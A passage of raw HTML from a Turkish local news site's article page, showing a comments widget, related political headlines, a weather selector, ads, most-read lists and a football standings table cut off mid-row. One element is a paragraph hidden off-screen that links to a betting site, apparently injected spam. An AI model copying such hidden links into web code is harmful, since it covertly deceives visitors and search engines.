															<a href="https://bshaberler.com/keywords/Cumhurbaşkanlığı İletişim Başkanlığı Türkiye Cumhuriyeti Sosyal Medya Hukuk Politika Haberler/"><i class="fa fa-ticket"></i> Cumhurbaşkanlığı İletişim Başkanlığı Türkiye Cumhuriyeti Sosyal Medya Hukuk Politika Haberler </a>																										</div>
								
																<span class="hbr-kaynak"><i class="fa fa-bookmark-o">&nbsp;</i> Kaynak: www.haberler.com</span>								
												<script type="text/javascript">
					$(document).ready(function() {
						$(".fancybox").fancybox({
							'padding': 0,
							'type': 'iframe',
							'width': 620,
							'height': 718,
							'scrolling': 'no'
						});
						$(".fncbx").fancybox({
							'titlePosition'		: 'inside',
							'transitionIn'		: 'none',
							'transitionOut'		: 'none'
						});
					});
				</script>
								<div class="yorum-tablo">
					<div class="gt-bslk">
						<i class="fa fa-comments-o">&nbsp;</i> YORUMLAR
						<span class="tum" style="background:#000;border-radius:0 3px 3px 0;">0 Yorum</span>
						<a data-fancybox data-type="iframe" class="tum fancybox fancybox.iframe" style="border-radius:3px 0 0 3px;" href="haberyorumyap/94659/" >YORUM YAP</a>
					</div>
					<a data-fancybox data-type="iframe" class="g-buton fancybox fancybox.iframe" href="haberyorumyap/94659/" >Bu Haber'e ilk yorum yapan siz olun.</a>					
										<div class="gt-bslk face">
						<i class="fa fa-facebook-square">&nbsp;</i> FACEBOOK YORUM
						<div class="tum" style="background:#000;"><fb:comments-count href="http://bshaberler.com/dezenformasyonla-mucadele-merkezi-ataturk-e-hakaret-eden-kuveytli-sahsin-turkiye-cumhuriyeti-pasaportu-bulunmamaktadir/94659/"></fb:comments-count> Yorum</div>
					</div>
					<div class="gt-ic" style="margin-bottom:0;">
						<div id="fb-root"></div>
						<div class="fb-comments" data-href="http://bshaberler.com/dezenformasyonla-mucadele-merkezi-ataturk-e-hakaret-eden-kuveytli-sahsin-turkiye-cumhuriyeti-pasaportu-bulunmamaktadir/94659/" data-num-posts="10" data-width="100%"></div>
					</div>
					  					<script>(function(d, s, id) {
						var js, fjs = d.getElementsByTagName(s)[0];
						if (d.getElementById(id)) return;
						js = d.createElement(s); js.id = id;
						js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
						fjs.parentNode.insertBefore(js, fjs);
						}(document, 'script', 'facebook-jssdk'));
					</script>
				</div>
			</div>
			<div class="sbslk"><div class="gt-bslk"><i class="fa fa-newspaper-o">&nbsp;</i> DİĞER SİYASET Haberleri</div></div>
			<div class="hbrlr">
								<div class="hbr-k">
					<a class="resim" href="/bahceli-den-carpici-venezuela-cikisi/116784/" title="Bahçeli'den çarpıcı Venezuela çıkışı!">
						<img src="/images/haberler/t_bahceli-den-carpici-venezuela-cikisi.jpg" width="186" height="96" alt="Bahçeli'den çarpıcı Venezuela çıkışı!"/>						<span></span>
					</a>
					<div class="baslik"><a href="/bahceli-den-carpici-venezuela-cikisi/116784/" title="Bahçeli'den çarpıcı Venezuela çıkışı!">Bahçeli'den çarpıcı Venezuela çıkışı!</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/futbolda-devrim-niteliginde-adim-ofsayt-kurali-degisiyor/116740/" title="Futbolda devrim niteliğinde adım! Ofsayt kuralı değişiyor...">
						<img src="/images/haberler/t_futbolda-devrim-niteliginde-adim-ofsayt-kurali-degisiyor.jpg" width="186" height="96" alt="Futbolda devrim niteliğinde adım! Ofsayt kuralı değişiyor..."/>						<span></span>
					</a>
					<div class="baslik"><a href="/futbolda-devrim-niteliginde-adim-ofsayt-kurali-degisiyor/116740/" title="Futbolda devrim niteliğinde adım! Ofsayt kuralı değişiyor...">Futbolda devrim niteliğinde adım! Ofsayt kuralı değişiyor.....</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/yalova-daki-saldirisi-sonrasi-bahceli-den-aciklama-kararligimizdan-geri-donmeyecegiz/116743/" title="Yalova'daki saldırısı sonrası Bahçeli'den açıklama: Kararlığımızdan geri dönmeyeceğiz">
						<img src="/images/haberler/t_yalova-daki-saldirisi-sonrasi-bahceli-den-aciklama-kararligimizdan-geri-donmeyecegiz_1.jpg" width="186" height="96" alt="Yalova'daki saldırısı sonrası Bahçeli'den açıklama: Kararlığımızdan geri dönmeyeceğiz"/>						<span></span>
					</a>
					<div class="baslik"><a href="/yalova-daki-saldirisi-sonrasi-bahceli-den-aciklama-kararligimizdan-geri-donmeyecegiz/116743/" title="Yalova'daki saldırısı sonrası Bahçeli'den açıklama: Kararlığımızdan geri dönmeyeceğiz">Yalova'daki saldırısı sonrası Bahçeli'den açıklama: Kararlığ..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/bakan-goktas-tan-il-mudurlerine-saha-odakli-yonetim-uyarisi/116744/" title="Bakan Göktaş'tan İl Müdürlerine "saha odaklı yönetim" uyarısı">
						<img src="/images/haberler/t_bakan-goktas-tan-il-mudurlerine-saha-odakli-yonetim-uyarisi.jpg" width="186" height="96" alt="Bakan Göktaş'tan İl Müdürlerine "saha odaklı yönetim" uyarısı"/>						<span></span>
					</a>
					<div class="baslik"><a href="/bakan-goktas-tan-il-mudurlerine-saha-odakli-yonetim-uyarisi/116744/" title="Bakan Göktaş'tan İl Müdürlerine "saha odaklı yönetim" uyarısı">Bakan Göktaş'tan İl Müdürlerine "saha odaklı yönetim" uyarıs..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/bakan-kurum-turkiye-nin-cop-baskani-olarak-gorevlendirildi/116745/" title="Bakan Kurum Türkiye'nin 'COP Başkanı' olarak görevlendirildi!">
						<img src="/images/haberler/t_bakan-kurum-turkiye-nin-cop-baskani-olarak-gorevlendirildi.jpg" width="186" height="96" alt="Bakan Kurum Türkiye'nin 'COP Başkanı' olarak görevlendirildi!"/>						<span></span>
					</a>
					<div class="baslik"><a href="/bakan-kurum-turkiye-nin-cop-baskani-olarak-gorevlendirildi/116745/" title="Bakan Kurum Türkiye'nin 'COP Başkanı' olarak görevlendirildi!">Bakan Kurum Türkiye'nin 'COP Başkanı' olarak görevlendirildi..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/buyuk-birlik-partisi-genel-baskan-yardimcisi-ekrem-alftali-dan-asgari-ucret-aciklamasi/116673/" title="Büyük Birlik Partisi Genel Başkan Yardımcısı Ekrem Alftalı'dan asgari ücret açıklaması">
						<img src="/images/haberler/t_buyuk-birlik-partisi-genel-baskan-yardimcisi-ekrem-alftali-dan-asgari-ucret-aciklamasi.jpg" width="186" height="96" alt="Büyük Birlik Partisi Genel Başkan Yardımcısı Ekrem Alftalı'dan asgari ücret açıklaması"/>						<span></span>
					</a>
					<div class="baslik"><a href="/buyuk-birlik-partisi-genel-baskan-yardimcisi-ekrem-alftali-dan-asgari-ucret-aciklamasi/116673/" title="Büyük Birlik Partisi Genel Başkan Yardımcısı Ekrem Alftalı'dan asgari ücret açıklaması">Büyük Birlik Partisi Genel Başkan Yardımcısı Ekrem Alftalı'd..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/turkiye-nin-sabri-tasmak-uzere-bakan-fidan-dan-cok-sert-uyari/116612/" title="Türkiye'nin sabrı taşmak üzere! Bakan Fidan'dan çok sert uyarı">
						<img src="/images/haberler/t_nesrin-cavadzade-bornozlu-pozlarini-pes-pese-paylasti_1.jpg" width="186" height="96" alt="Türkiye'nin sabrı taşmak üzere! Bakan Fidan'dan çok sert uyarı"/>						<span></span>
					</a>
					<div class="baslik"><a href="/turkiye-nin-sabri-tasmak-uzere-bakan-fidan-dan-cok-sert-uyari/116612/" title="Türkiye'nin sabrı taşmak üzere! Bakan Fidan'dan çok sert uyarı">Türkiye'nin sabrı taşmak üzere! Bakan Fidan'dan çok sert uya..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/cumhurbaskani-erdogan-felaketi-yasiyoruz-dedigi-konuya-bir-kez-daha-parmak-basti/116555/" title="Cumhurbaşkanı Erdoğan, "Felaketi yaşıyoruz" dediği konuya bir kez daha parmak bastı">
						<img src="/images/haberler/t_cumhurbaskani-erdogan-felaketi-yasiyoruz-dedigi-konuya-bir-kez-daha-parmak-basti.jpg" width="186" height="96" alt="Cumhurbaşkanı Erdoğan, "Felaketi yaşıyoruz" dediği konuya bir kez daha parmak bastı"/>						<span></span>
					</a>
					<div class="baslik"><a href="/cumhurbaskani-erdogan-felaketi-yasiyoruz-dedigi-konuya-bir-kez-daha-parmak-basti/116555/" title="Cumhurbaşkanı Erdoğan, "Felaketi yaşıyoruz" dediği konuya bir kez daha parmak bastı">Cumhurbaşkanı Erdoğan, "Felaketi yaşıyoruz" dediği konuya bi..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/chp-nin-yeni-miting-adresi-belli-oldu/116476/" title="CHP'nin yeni miting adresi belli oldu">
						<img src="/images/haberler/t_chp-nin-yeni-miting-adresi-belli-oldu.jpg" width="186" height="96" alt="CHP'nin yeni miting adresi belli oldu"/>						<span></span>
					</a>
					<div class="baslik"><a href="/chp-nin-yeni-miting-adresi-belli-oldu/116476/" title="CHP'nin yeni miting adresi belli oldu">CHP'nin yeni miting adresi belli oldu</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/mhp-lideri-bahceli-den-barzani-ye-bozkurt-yaniti/116461/" title="MHP lideri Bahçeli'den Barzani'ye 'Bozkurt' yanıtı!">
						<img src="/images/haberler/t_mhp-lideri-bahceli-den-barzani-ye-bozkurt-yaniti.jpg" width="186" height="96" alt="MHP lideri Bahçeli'den Barzani'ye 'Bozkurt' yanıtı!"/>						<span></span>
					</a>
					<div class="baslik"><a href="/mhp-lideri-bahceli-den-barzani-ye-bozkurt-yaniti/116461/" title="MHP lideri Bahçeli'den Barzani'ye 'Bozkurt' yanıtı!">MHP lideri Bahçeli'den Barzani'ye 'Bozkurt' yanıtı!</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/cumhurbaskani-erdogan-dan-onemli-aciklamalar-telefonda-gorusecegim/116304/" title="Cumhurbaşkanı Erdoğan'dan önemli açıklamalar! "Telefonda görüşeceğim"">
						<img src="/images/haberler/t_cumhurbaskani-erdogan-dan-onemli-aciklamalar-telefonda-gorusecegim.jpg" width="186" height="96" alt="Cumhurbaşkanı Erdoğan'dan önemli açıklamalar! "Telefonda görüşeceğim""/>						<span></span>
					</a>
					<div class="baslik"><a href="/cumhurbaskani-erdogan-dan-onemli-aciklamalar-telefonda-gorusecegim/116304/" title="Cumhurbaşkanı Erdoğan'dan önemli açıklamalar! "Telefonda görüşeceğim"">Cumhurbaşkanı Erdoğan'dan önemli açıklamalar! "Telefonda gör..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/kilicdaroglu-dan-chp-ye-derhal-arinmali/116305/" title="Kılıçdaroğlu'dan CHP'ye: Derhal arınmalı!">
						<img src="/images/haberler/t_kilicdaroglu-dan-chp-ye-derhal-arinmali.jpg" width="186" height="96" alt="Kılıçdaroğlu'dan CHP'ye: Derhal arınmalı!"/>						<span></span>
					</a>
					<div class="baslik"><a href="/kilicdaroglu-dan-chp-ye-derhal-arinmali/116305/" title="Kılıçdaroğlu'dan CHP'ye: Derhal arınmalı!">Kılıçdaroğlu'dan CHP'ye: Derhal arınmalı!</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/chp-den-imrali-karari/116251/" title="CHP'den İmralı kararı!">
						<img src="/images/haberler/t_chp-den-imrali-karari.png" width="186" height="96" alt="CHP'den İmralı kararı!"/>						<span></span>
					</a>
					<div class="baslik"><a href="/chp-den-imrali-karari/116251/" title="CHP'den İmralı kararı!">CHP'den İmralı kararı!</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/bahceli-nin-imrali-sozlerine-bakan-tunc-tan-yanit-geldi/116218/" title="Bahçeli'nin 'İmralı' sözlerine Bakan Tunç'tan yanıt geldi!">
						<img src="/images/haberler/t_bahceli-nin-imrali-sozlerine-bakan-tunc-tan-yanit-geldi.jpg" width="186" height="96" alt="Bahçeli'nin 'İmralı' sözlerine Bakan Tunç'tan yanıt geldi!"/>						<span></span>
					</a>
					<div class="baslik"><a href="/bahceli-nin-imrali-sozlerine-bakan-tunc-tan-yanit-geldi/116218/" title="Bahçeli'nin 'İmralı' sözlerine Bakan Tunç'tan yanıt geldi!">Bahçeli'nin 'İmralı' sözlerine Bakan Tunç'tan yanıt geldi!..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/bahceli-den-rest-alirim-yanima-3-arkadasimi-imrali-ya-giderim/116192/" title="Bahçeli'den rest: Alırım yanıma 3 arkadaşımı, İmralı'ya giderim">
						<img src="/images/haberler/t_bahceli-den-rest-alirim-yanima-3-arkadasimi-imrali-ya-giderim_1.jpg" width="186" height="96" alt="Bahçeli'den rest: Alırım yanıma 3 arkadaşımı, İmralı'ya giderim"/>						<span></span>
					</a>
					<div class="baslik"><a href="/bahceli-den-rest-alirim-yanima-3-arkadasimi-imrali-ya-giderim/116192/" title="Bahçeli'den rest: Alırım yanıma 3 arkadaşımı, İmralı'ya giderim">Bahçeli'den rest: Alırım yanıma 3 arkadaşımı, İmralı'ya gide..</a></div>
				</div>
							</div>
		</div>
		<div class="sag-blok">
		<div class="havadrm">
	<script type="text/javascript">
		$(document).ready(function() {
						hava_durumu("TUXX0039");
					});
	</script>
	<script type="text/javascript">
		function hava_durumu() {
			var il = $("#hava").val();
			$.ajax({
				url: 'https://bshaberler.com/hava.php',
				data:'neresi='+il,
				type:'GET',
				success: function(sonuc){ $("div#havasonuc").html(sonuc);}
			});
			// Select Box
			$('.slct').selectBox({
				mobile: true,
				menuSpeed: 'fast'
			});
		}
	</script>
	<select name="hava" id="hava" class="slct" onchange="hava_durumu(this.value);">
	<option value="TUXX0061">Adana</option> <option value="9267066">Adıyaman</option> <option value="TUXX0046">Afyon</option> <option value="771">Ağrı</option> <option value="901">Aksaray</option> <option value="1412">Amasya</option> <option value="TUXX0002">Ankara</option> <option value="TUXX0004">Antalya</option> <option value="1885">Ardahan</option> <option value="9264197">Artvin</option> <option value="TUXX0051">Aydın</option> <option value="TUXX0041">Balıkesir</option> <option value="3037">Bartın</option> <option value="9261679">Batman</option> <option value="3200">Bayburt</option> <option value="3946">Bilecik</option> <option value="9260548">Bingöl</option> <option value="4045">Bitlis</option> <option value="TUXX0032">Bolu</option> <option value="5249">Burdur</option> <option value="TUXX0039" selected="selected">Bursa</option> <option value="TUXX0037">Çanakkale</option> <option value="9258078">Çankırı</option> <option value="TUXX0033">Çorum</option> <option value="8899">Denizli</option> <option value="TUXX0010">Diyarbakır</option> <option value="9252670">Düzce</option> <option value="TUXX0030">Edirne</option> <option value="TUXX0049">Elazığ</option> <option value="TUXX0035">Erzincan</option> <option value="TUXX0013">Erzurum</option> <option value="TUXX0040">Eskişehir</option> <option value="TUXX0055">Gaziantep</option> <option value="12125">Giresun</option> <option value="9248871">Gümüşhane</option> <option value="9255950">Hakkari</option> <option value="1694">Hatay</option> <option value="9245907">Iğdır</option> <option value="TUXX0052">Isparta</option> <option value="TUXX0014">İstanbul</option> <option value="TUXX0015">İzmir</option> <option value="15888">Kahramanmaraş</option> <option value="9243604">Karabük</option> <option value="16174">Karaman</option> <option value="TUXX0036">Kars</option> <option value="16274">Kastamonu</option> <option value="16345">Kayseri</option> <option value="TUXX0019">Kırıkkale</option> <option value="16847">Kırklareli</option> <option value="TUXX0042">Kırşehir</option> <option value="16700">Kilis</option> <option value="TUXX0017">Kocaeli</option> <option value="TUXX0053">Konya</option> <option value="17542">Kütahya</option> <option value="19917">Malatya</option> <option value="20103">Manisa</option> <option value="20271">Mardin</option> <option value="14693">Mersin</option> <option value="TUXX0057">Muğla</option> <option value="TUXX0062">Muş</option> <option value="TUXX0065">Nevşehir</option> <option value="23341">Niğde</option> <option value="24553">Ordu</option> <option value="24703">Osmaniye</option> <option value="27911">Rize</option> <option value="TUXX0022">Sakarya</option> <option value="TUXX0023">Samsun</option> <option value="TUXX0050">Siirt</option> <option value="30965">Sinop</option> <option value="TUXX0034">Sivas</option> <option value="34552">Şanlıurfa</option> <option value="10034630">Şırnak</option> <option value="TUXX0031">Tekirdağ</option> <option value="33558">Tokat</option> <option value="TUXX0029">Trabzon</option> <option value="9226242">Tunceli</option> <option value="TUXX0045">Uşak</option> <option value="TUXX0043">Van</option> <option value="9250659">Yalova</option> <option value="37318">Yozgat</option> <option value="TUXX0028">Zonguldak</option> 	</select>
	<div id="havasonuc"></div>
</div>
<div class="banner sag mb"><a href="https://bshaberler.com/advertising.php?r=6&amp;l=https://www.osmangazi.bel.tr/tesisler/sosyal-tesislerimiz" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="934" data-revive-target="_blank" data-revive-id="151c05579c4d56df8d7f683df1310497"></ins>
<script async src="//adsturk.com/osmangazi/www/delivery/asyncjs.php"></script>


<p id="kengidbetst2" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="https://turkbetsson.com/">turkbet</a> </p></a></div>
<div class="sag-tbl tt">
	<ul class="t-bas t-bas2">
		<li class="t-aktif2"><a rel="tab5" href="">BUGÜN ÇOK OKUNANLAR</a></li>
		<li><a rel="tab6" href="">BU HAFTA ÇOK OKUNANLAR</a></li>
		<li><a rel="tab7" href="">BU AY ÇOK OKUNANLAR</a></li>
	</ul>
	<div class="t-ic t-ic2">
		<ol id="tab5" style="display:block;">
			<li>
						<h3 class="shbr-k">
				<a href="/bursa-da-haftasonu-hava-nasil-olacak-21-ocak-2026-cumartesi/116936/" title="Bursa'da haftasonu hava nasıl olacak? 21 Ocak 2026 Cumartesi">
					<span class="baslik">Bursa'da haftasonu hava nasıl olaca..</span>
					<img src="/images/haberler/t_bursa-da-haftasonu-hava-nasil-olacak-21-ocak-2026-cumartesi.jpg" width="130" height="75" alt="Bursa'da haftasonu hava nasıl olacak? 21 Ocak 2026 Cumartesi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/cesur-banyo-pozlari-yasini-duyanlar-inanamiyor/116989/" title="Cesur banyo pozları! Yaşını duyanlar inanamıyor">
					<span class="baslik">Cesur banyo pozları! Yaşını duyanla..</span>
					<img src="/images/haberler/t_cesur-banyo-pozlari-yasini-duyanlar-inanamiyor.jpg" width="130" height="75" alt="Cesur banyo pozları! Yaşını duyanlar inanamıyor"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursa-da-su-krizi-tartismalarina-meclis-net-noktayi-koydu-oto-yikamacilar-hedef-degil/116990/" title="Bursa’da Su Krizi Tartışmalarına Meclis Net Noktayı Koydu: Oto Yıkamacılar Hedef Değil">
					<span class="baslik">Bursa’da Su Krizi Tartışmalarına Me..</span>
					<img src="/images/haberler/t_bursa-da-su-krizi-tartismalarina-meclis-net-noktayi-koydu-oto-yikamacilar-hedef-degil.jpg" width="130" height="75" alt="Bursa’da Su Krizi Tartışmalarına Meclis Net Noktayı Koydu: Oto Yıkamacılar Hedef Değil"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/pinar-altug-bebek-teki-dairesini-satti-rakami-dudak-ucuklatti/116991/" title="Pınar Altuğ, Bebek'teki dairesini sattı: Rakamı dudak uçuklattı">
					<span class="baslik">Pınar Altuğ, Bebek'teki dairesini s..</span>
					<img src="/images/haberler/t_pinar-altug-bebek-teki-dairesini-satti-rakami-dudak-ucuklatti.jpg" width="130" height="75" alt="Pınar Altuğ, Bebek'teki dairesini sattı: Rakamı dudak uçuklattı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/eski-belediye-baskan-yardimcisi-canina-kiydi-kopruden-atladi/116992/" title="Eski belediye başkan yardımcısı canına kıydı! Köprüden atladı...">
					<span class="baslik">Eski belediye başkan yardımcısı can..</span>
					<img src="/images/haberler/t_eski-belediye-baskan-yardimcisi-canina-kiydi-kopruden-atladi.jpg" width="130" height="75" alt="Eski belediye başkan yardımcısı canına kıydı! Köprüden atladı..."/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab6">
			<li>
						<h3 class="shbr-k">
				<a href="/2026-sinav-takvimi-yks-kpss-ve-lgs-ne-zaman-yapilacak/116825/" title="2026 sınav takvimi: YKS, KPSS ve LGS ne zaman yapılacak?">
					<span class="baslik">2026 sınav takvimi: YKS, KPSS ve LG..</span>
					<img src="/images/haberler/t_2026-sinav-takvimi-yks-kpss-ve-lgs-ne-zaman-yapilacak.jpg" width="130" height="75" alt="2026 sınav takvimi: YKS, KPSS ve LGS ne zaman yapılacak?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/simge-nin-sahnesinde-sezen-aksu-imzasi/116902/" title="Simge'nin Sahnesinde Sezen Aksu İmzası">
					<span class="baslik">Simge'nin Sahnesinde Sezen Aksu İmz..</span>
					<img src="/images/haberler/t_simge-nin-sahnesinde-sezen-aksu-imzasi.jpg" width="130" height="75" alt="Simge'nin Sahnesinde Sezen Aksu İmzası"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursa-da-haftasonu-hava-nasil-olacak-21-ocak-2026-cumartesi/116936/" title="Bursa'da haftasonu hava nasıl olacak? 21 Ocak 2026 Cumartesi">
					<span class="baslik">Bursa'da haftasonu hava nasıl olaca..</span>
					<img src="/images/haberler/t_bursa-da-haftasonu-hava-nasil-olacak-21-ocak-2026-cumartesi.jpg" width="130" height="75" alt="Bursa'da haftasonu hava nasıl olacak? 21 Ocak 2026 Cumartesi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/yesil-pasaport-2-meslege-daha-geliyor/116971/" title="Yeşil pasaport 2 mesleğe daha geliyor!">
					<span class="baslik">Yeşil pasaport 2 mesleğe daha geliy..</span>
					<img src="/images/haberler/t_yesil-pasaport-2-meslege-daha-geliyor.jpg" width="130" height="75" alt="Yeşil pasaport 2 mesleğe daha geliyor!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/tesla-sahipleri-dikkat-araclar-daha-akilli-olacak/116952/" title="Tesla sahipleri dikkat: Araçlar daha akıllı olacak">
					<span class="baslik">Tesla sahipleri dikkat: Araçlar dah..</span>
					<img src="/images/haberler/t_tesla-sahipleri-dikkat-araclar-daha-akilli-olacak.jpg" width="130" height="75" alt="Tesla sahipleri dikkat: Araçlar daha akıllı olacak"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab7">
			<li>
						<h3 class="shbr-k">
				<a href="/bursa-il-emniyet-muduru-sabit-akin-zaimoglu-ndan-yilbasi-mesaji/111157/" title="Bursa İl Emniyet Müdürü Sabit Akın Zaimoğlu'ndan yılbaşı mesajı">
					<span class="baslik">Bursa İl Emniyet Müdürü Sabit Akın ..</span>
					<img src="/images/haberler/t_bursa-il-emniyet-muduru-sabit-akin-zaimoglu-ndan-yilbasi-mesaji.jpg" width="130" height="75" alt="Bursa İl Emniyet Müdürü Sabit Akın Zaimoğlu'ndan yılbaşı mesajı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/soguk-alginligina-dogal-cozum-tuzlu-su-virus-yayilimini-azaltiyor/116169/" title="Soğuk algınlığına doğal çözüm: Tuzlu su virüs yayılımını azaltıyor">
					<span class="baslik">Soğuk algınlığına doğal çözüm: Tuzl..</span>
					<img src="/images/haberler/t_soguk-alginligina-dogal-cozum-tuzlu-su-virus-yayilimini-azaltiyor.jpg" width="130" height="75" alt="Soğuk algınlığına doğal çözüm: Tuzlu su virüs yayılımını azaltıyor"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursali-yuzucumuzden-yeni-turkiye-rekoru/116639/" title="Bursalı Yüzücümüzden  YENİ TÜRKİYE REKORU ! ">
					<span class="baslik">Bursalı Yüzücümüzden  YENİ TÜRKİYE ..</span>
					<img src="/images/haberler/t_bursali-yuzucumuzden-yeni-turkiye-rekoru.jpeg" width="130" height="75" alt="Bursalı Yüzücümüzden  YENİ TÜRKİYE REKORU ! "/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/dunyanin-en-soguk-sehri-yakutsk-64-derecede-10-kiloluk-giysilerle-hayat/116677/" title="Dünyanın en soğuk şehri Yakutsk! -64 derecede 10 kiloluk giysilerle hayat">
					<span class="baslik">Dünyanın en soğuk şehri Yakutsk! -6..</span>
					<img src="/images/haberler/t_dunyanin-en-soguk-sehri-yakutsk-64-derecede-10-kiloluk-giysilerle-hayat.jpg" width="130" height="75" alt="Dünyanın en soğuk şehri Yakutsk! -64 derecede 10 kiloluk giysilerle hayat"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/adresi-olmayan-ev-vizyon-da/116699/" title="Adresi Olmayan Ev Vizyon'da">
					<span class="baslik">Adresi Olmayan Ev Vizyon'da</span>
					<img src="/images/haberler/t_adresi-olmayan-ev-vizyon-da.jpeg" width="130" height="75" alt="Adresi Olmayan Ev Vizyon'da"/>				</a>
			</h3>
						</li>
		</ol>
	</div>
</div>	<div class="banner sag mb"><a href="https://bshaberler.com/advertising.php?r=7&amp;l=https://busmek.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe>          </a></div>
<div class="sag-tbl tt">
	<ul class="t-bas iki t-bas3">
		<li class="t-aktif3"><a rel="tab8" href="">SON YORUMLANAN HABERLER</a></li>
		<li><a rel="tab9" href="">SON YORUMLANAN VİDEOLAR</a></li>
	</ul>
	<div class="t-ic t-ic3">
		<ol id="tab8" style="display:block;">
			<li>
						</li>
		</ol>
		<ol id="tab9">
			<li>
						</li>
		</ol>	
	</div>
</div>
	<div class="banner sag mb"><a href="https://bshaberler.com/advertising.php?r=8&amp;l=https://www.osmangazi.bel.tr/" target="_blank"><img src="./images/reklam/300x250pxl_6.jpg"/></a></div>
<div class="sag-tbl pdrm">
	<div class="t-bslk">PUAN DURUMU</div>
	<script>
	function puanfikstur(id){
		var deger = $("#puanfiksturid").val();
		$(".scoreboard").removeClass("puangoster").addClass("puansakla");
		if(deger==1){
			$("#puantablosuhaber").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==2){
			$("#fiksturhaber").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==3){
			$("#puantablosuhaber2").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==4){
			$("#fiksturhaber2").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==5){
			$("#puantablosuhaber3").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==6){
			$("#fiksturhaber3").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==7){
			$("#puantablosuhaber4").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==8){
			$("#fiksturhaber4").removeClass("puansakla").addClass("puangoster");
		}
	}
	</script>

	<div class="t-tbl">

		<select name="puanfikstur" class="slct" onchange="puanfikstur()" id="puanfiksturid">
			<option value="1">Spor Toto Süper Lig</option>
			<option value="2">Spor Toto Süper Lig Fikstür</option>
			<option value="3">TFF 1. Lig</option>
			<option value="4">TFF 1. Lig Fikstür</option>
			<option value="5">TFF 2. Lig</option>
			<option value="6">TFF 2. Lig Fikstür</option>
			<option value="7">TFF 3. Lig</option>
			<option value="8">TFF 3. Lig Fikstür</option>
		</select>


		<div id="puansonuc">
			<table class="scoreboard" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Galatasaray</td>
			<td>18</td>
			<td>13</td>
			<td>1</td>
			<td>4</td>
			<td>40</td>
			<td>13</td>
			<td class="point">43</td>
			<td>+27</td>
		</tr><tr>
			<td>2</td>
			<td>Fenerbahçe</td>
			<td>18</td>
			<td>12</td>
			<td>0</td>
			<td>6</td>
			<td>42</td>
			<td>16</td>
			<td class="point">42</td>
			<td>+26</td>
		</tr><tr>
			<td>3</td>
			<td>Trabzonspor</td>
			<td>18</td>
			<td>11</td>
			<td>2</td>
			<td>5</td>
			<td>35</td>
			<td>21</td>
			<td class="point">38</td>
			<td>+14</td>
		</tr><tr>
			<td>4</td>
			<td>Göztepe</td>
			<td>18</td>
			<td>10</td>
			<td>3</td>
			<td>5</td>
			<td>24</td>
			<td>10</td>
			<td class="point">35</td>
			<td>+14</td>
		</tr><tr>
			<td>5</td>
			<td>Beşiktaş</td>
			<td>18</td>
			<td>9</td>
			<td>4</td>
			<td>5</td>
			<td>31</td>
			<td>22</td>
			<td class="point">32</td>
			<td>+9</td>
		</tr><tr>
			<td>6</td>
			<td>Başakşehir FK</td>
			<td>18</td>
			<td>7</td>
			<td>6</td>
			<td>5</td>
			<td>29</td>
			<td>19</td>
			<td class="point">26</td>
			<td>+10</td>
		</tr><tr>
			<td>7</td>
			<td>Samsunspor</td>
			<td>18</td>
			<td>6</td>
			<td>4</td>
			<td>8</td>
			<td>23</td>
			<td>21</td>
			<td class="point">26</td>
			<td>+2</td>
		</tr><tr>
			<td>8</td>
			<td>Gaziantep FK</td>
			<td>18</td>
			<td>6</td>
			<td>6</td>
			<td>6</td>
			<td>25</td>
			<td>31</td>
			<td class="point">24</td>
			<td>-6</td>
		</tr><tr>
			<td>9</td>
			<td>Kocaelispor</td>
			<td>18</td>
			<td>6</td>
			<td>7</td>
			<td>5</td>
			<td>16</td>
			<td>19</td>
			<td class="point">23</td>
			<td>-3</td>
		</tr><tr>
			<td>10</td>
			<td>Alanyaspor</td>
			<td>18</td>
			<td>4</td>
			<td>5</td>
			<td>9</td>
			<td>18</td>
			<td>18</td>
			<td class="point">21</td>
